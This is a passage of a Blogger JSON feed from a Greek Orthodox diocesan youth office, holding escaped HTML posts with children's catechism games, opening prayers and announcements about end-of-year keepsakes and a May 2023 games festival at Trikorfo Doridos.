μπορεί να μπει και ένα δεύτερο ζευγάρι και σιγά σιγά τα ζευγάρια να αυξηθούν.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣημαντικό είναι να συμφωνήσουμε ότι τα ζευγάρια μεταξύ τους έχουν διαφορετικούς ήχους.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαθρέφτης:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣε ζευγάρι τα παιδιά κάνουν κινήσεις και το ένα πρέπει να αναπαράγει κατοπτρικά το άλλο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΞεκινήστε κάνοντας η ίδιοι τον καθρέφτη και στη συνέχεια βάλτε τα παιδιά σε ζευγάρια αφού βεβαιωθείτε ότι το καθένα έχει την παρέα του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΡωτήστε τα παιδιά πώς ένιωσαν κάνοντας την άσκηση. Παραλλαγή: Μπορεί να παιχτεί έχοντας σαν καθρέφτη μια μικρή ομάδα, έναν μόνο του ή μια άλλη ομάδα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EΠΡΟΣΟΧΗ: Επίσης για το Γυμνάσιο και Λύκειο μπορούμε να παίξουμε και τα παιχνίδια του κατώτερου κατηχητικού διότι μέσω αυτών μπορούμε να μάθουμε τις προτιμήσεις των παιδιών οι οποίες θα μας διευκολύνουν στο έργο μας.\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΚαλή κι ευλογημένη ιεραποστολική Χρονιά!\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/8177084925138626667\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html","title":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s72-c\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-1166724734195126152"},"published":{"$t":"2023-05-25T00:32:00.001-07:00"},"updated":{"$t":"2023-05-25T00:33:49.530-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"}],"title":{"type":"text","$t":"ΘΕΜΑ 29.0 Λήξη συνάξεων 2022-'23 | Επανάληψη θεμάτων του έτους"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #674ea7; font-family: verdana; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003EΠΡΟΣΕΥΧΗ\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #674ea7; font-family: verdana; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; caret-color: rgb(46, 46, 46); clear: both; font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-size-adjust: auto; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0s ease 0s;\"\u003E\u003Cp style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Ch3 style=\"color: #2c3e50; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΠριν αρχίσει η κάθε συνάντηση\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΕἰς τὸ ὄνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΔόξα σοι, Χριστὲ ὁ Θεός,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eἡ ἐλπὶς ἡμῶν, δόξα σοι.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start; text-size-adjust: auto; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EΒασιλεῦ οὐράνιε, Παράκλητε, τὸ Πνεῦμα τῆς ἀληθείας, ὁ πανταχοῦ παρὼν\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eκαὶ τὰ πάντα πληρῶν,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eὁ θησαυρὸς τῶν ἀγαθῶν καὶ ζωῆς χορηγός,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eἐλθὲ καὶ σκήνωσον ἐν ἡμῖν, καὶ καθάρισον ἡμᾶς ἀπὸ πάσης κηλῖδος, καὶ σῶσον, Ἀγαθέ, τὰς ψυχὰς ἡμῶν.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EἈμήν.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #414b56; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start; text-size-adjust: auto; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #414b56; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003EΘΕΜΑ:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003EΛήξη κατηχητικών συνάξεων 2022-'23, Συμβουλές για το καλοκαίρι\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_yTCmxnJaUC0oNLqbhzLbVqArqhLk_1VcYP4S02cKMvoV0OXd0rls1xfkXuzjSEYu4rRZLfAB-jQ8rJPcTsFZ92B0OqTT-BU0bXLLWoBAkpUiRqHFXmI5AVmYp1i70FddEU7wEAcbWs3iw3QTgbly_Ew_1bDhqEAzlFOcNcUc2ZkSzQUcIhzObOsxA\/s3028\/%CE%91.3%20%CE%97%20%CE%92%CE%99%CE%92%CE%9B%CE%9F%CE%A3%20%CE%A3%CE%95%20%CE%9A%CE%9F%CE%9C%CE%99%CE%9A%CE%A3-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3028\" data-original-width=\"1935\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_yTCmxnJaUC0oNLqbhzLbVqArqhLk_1VcYP4S02cKMvoV0OXd0rls1xfkXuzjSEYu4rRZLfAB-jQ8rJPcTsFZ92B0OqTT-BU0bXLLWoBAkpUiRqHFXmI5AVmYp1i70FddEU7wEAcbWs3iw3QTgbly_Ew_1bDhqEAzlFOcNcUc2ZkSzQUcIhzObOsxA\/s16000\/%CE%91.3%20%CE%97%20%CE%92%CE%99%CE%92%CE%9B%CE%9F%CE%A3%20%CE%A3%CE%95%20%CE%9A%CE%9F%CE%9C%CE%99%CE%9A%CE%A3-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"caret-color: rgb(0, 0, 0); line-height: 1.2; margin-bottom: 0pt; margin-right: 105.449pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: #6c6d70; font-family: Arial; font-size: 18pt; font-variant-east-asian: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EΓνωστοποιήσεις 27-28\/5\/2023\u003C\/span\u003E\u003Cspan style=\"color: #6c6d70; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"caret-color: rgb(0, 0, 0); text-align: center;\" \/\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cb style=\"font-family: verdana; font-size: xx-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E1. Ενθύμια Λήξης\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.4161; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"color: #231f20; font-family: Arial; font-size: 12pt; font-variant-east-asian: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #231f20; font-family: Arial; font-variant-east-asian: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"color: #231f20; font-variant-east-asian: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E• Τ\u003C\/span\u003E\u003Cspan style=\"color: #231f20; font-variant-east-asian: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EΥΠΩΘΗΚΑΝ ΤΑ ΕΝΘΥΜΙΑ \u003C\/span\u003E\u003Cspan style=\"color: #231f20; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eτων φετινών συνάξεων και θα δοθούν στο Φεστιβάλ Παιχνιδιών.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.4161; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #231f20; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.4161; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #231f20; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EΌσοι δεν θα μπορέσετε να παραλάβετε αυτοπροσώπως  \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #231f20; white-space: pre-wrap;\"\u003Eπαρακαλούμε να μας ενημερώσετε σχετικά για το πόσα σε αριθμό θέλετε να σας στείλουμε για να τα διανέμετε στα παιδιά.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.4161; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #231f20; font-size: medium; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.4161; margin-bottom: 0pt; margin-top: 0.834961pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #231f20; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cb\u003E• Το φετινό ενθύμιο είναι κοινό για μικρούς και μεγάλους\u003C\/b\u003E και αφορά το έγχρωμο έντυπο με τίτλο: \"\u003C\/span\u003E\u003Cspan style=\"color: #231f20; white-space: pre-wrap;\"\u003EH Βίβλος σε Κόμικς\" [Μέρος Α´, τα Ευαγγέλια] τεύχος 3ο.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-size: medium;\"\u003E\u003Cb\u003E•\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb\u003EΗ λήξη κατηχητικών θα πραγματοποιηθεί\u003C\/b\u003E\u0026nbsp;στις 28 Μαΐου, καθώς και μία συνάντηση μέσα στον Ιούνιο για να τους δώσουμε τα ενθύμια, ή για ενημέρωση περί της Καλοκαιρινής Φιλοξενίας\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: 14px; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΤρίτο Φεστιβάλ Παιχνιδιών\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(0, 0, 0); text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"color: black; font-family: Times; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Eα. Με την ευλογία του σεπτού Ποιμενάρχη μας κ. Θεοκτίστου η ΛΗΞΗ των ΚΑΤΗΧΗΤΙΚΩΝ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eομάδων της Μητροπόλεώς μας για το 2022-23 θα πραγματοποιηθεί στις 28 Μαΐου 2023 ημέρα Κυριακή και θα γίνει κοινή για όλα τα κατηχητικά, στο Τρίκορφο Δωρίδος.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: verdana; outline: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E4 ώρες γεμάτες παιχνίδι και δραστηριότητες για παιδιά και εφήβους\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΤο Γραφείο Νεότητας της Ιεράς Μητροπόλεως Φωκίδος διοργανώνει μια βραδιά παιχνιδιών και δραστηριοτήτων KAI ΠΡΟΣΚΑΛΕΙ όλα τα παιδιά και τους νέους ως 18 ετών να συμμετάσχουν ΔΩΡΕΑΝ στο ΦΕΣΤΙΒΑΛ 20 ΠΑΙΧΝΙΔΙΩΝ που θα πραγματοποιηθεί στο χωριό Τρίκορφο Δωρίδος, στο χώρο ΦΙΛΟΞΕΝΙΑΣ των παιδιών.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΚυριακή 28 Μαΐου 2023 | 5:00 μ.μ. (βλ. παρακάτω)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Eβ. Επίσης 